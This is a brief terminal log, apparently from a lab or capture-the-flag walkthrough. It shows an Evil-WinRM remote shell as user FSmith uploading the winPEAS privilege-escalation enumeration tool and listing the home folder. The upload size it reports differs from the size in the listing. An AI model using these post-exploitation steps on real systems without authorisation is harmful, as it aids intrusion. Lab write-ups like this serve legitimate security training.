 *Evil-WinRM* PS C:\Users\FSmith> upload winPEAS.exe
Info: Uploading winPEAS.exe to C:\Users\FSmith\winPEAS.exe
Data: 325632 bytes of 325632 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith> dir
    Directory: C:\Users\FSmith
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        1/23/2020  10:01 AM                Desktop
d-r---        1/24/2020  10:40 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Favorites
d-r---        9/15/2018  12:19 AM                Links
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-----        9/15/2018  12:19 AM                Saved Games
d-r---        9/15/2018  12:19 AM                Videos
-a----         7/4/2020  12:56 AM         244224 winPEAS.exe
*Evil-WinRM* PS C:\Users\FSmith>